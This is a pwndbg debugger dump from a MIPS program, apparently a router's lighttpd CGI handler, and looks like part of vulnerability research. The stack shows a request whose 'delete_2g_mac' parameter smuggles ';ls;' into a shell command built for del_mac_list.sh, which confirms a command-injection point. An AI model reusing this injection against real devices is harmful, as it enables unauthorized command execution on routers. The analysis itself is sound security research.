 T7   2
T8   0
T9   0x3ff739d0 ◂— 0x28c80008
S0   0x420000
S1   0x41b0f0 ◂— 0x333231 /* '123' */
S2   0x408004a0 ◂— 0
S3   0x3ff739d0 ◂— 0x28c80008
S4   0
S5   0
S6   0
S7   0
S8   0
GP   0x3ffab3a0 ◂— 0xc2c /* ',\x0c' */
FP   0
SP   0x407fff80 —▸ 0x41cba0 ◂— 'page=Delete_Mac_list&delete_list=123&delete_2g_mac=;ls;\n'
RA   0x404bb4 ◂— 0x8fbf002c /* ',' */
*PC   0x408de0 ◂— lui $t7, 0x42 /* 'B' */
[ DISASM / mips / set emulate on ]
► 0x408de0    lui    $t7, 0x42              T7 => 0x420000
0x408de4    lw     $t9, -0x6f50($t7)     T9, [0x4190b0] => 0x408ce0 ◂— lui $gp, 0x42 /* 'B' */
0x408de8    jr     $t9                         <0x408ce0>
0x408dec    addiu  $t8, $t7, -0x6f50
↓
0x408ce0    lui    $gp, 0x42              GP => 0x420000
0x408ce4    lw     $t9, -0x6f90($gp)
0x408ce8    addiu  $gp, $gp, -0x6f90
0x408cec    subu   $t8, $t8, $gp
0x408cf0    move   $t7, $ra
0x408cf4    srl    $t8, $t8, 2
0x408cf8    jalr   $t9
[ STACK ]
00:0000│  sp 0x407fff80 —▸ 0x41cba0 ◂— 'page=Delete_Mac_list&delete_list=123&delete_2g_mac=;ls;\n'
01:0004│     0x407fff84 —▸ 0x3ff69098 ◂— 0x8fbf0024 /* '$' */
02:0008│     0x407fff88 —▸ 0x407fff70 —▸ 0x407fff8c —▸ 0x41acd4 ◂— '/etc/lighttpd/www/cgi-bin/del_mac_list.sh 123 ;ls;\n & 1>/dev/null 2>&1'
03:000c│     0x407fff8c —▸ 0x41acd4 ◂— '/etc/lighttpd/www/cgi-bin/del_mac_list.sh 123 ;ls;\n & 1>/dev/null 2>&1'
04:0010│     0x407fff90 —▸ 0x408298 ◂— jalx 0x99590bc /* '/dev/null' */
05:0014│     0x407fff94 —▸ 0x41cba0 ◂— 'page=Delete_Mac_list&delete_list=123&delete_2g_mac=;ls;\n'
06:0018│     0x407fff98 —▸ 0x3ffab3a0 ◂— 0xc2c /* ',\x0c' */
07:001c│     0x407fff9c —▸ 0x408004a0 ◂— 0
[ BACKTRACE ]
► 0 0x408de0 None
pwndbg> x/s $a0
0x41acd4:       "/etc/lighttpd/www/cgi-bin/del_mac_list.sh 123 ;ls;\n & 1>/dev/null 2>&1"
pwndbg>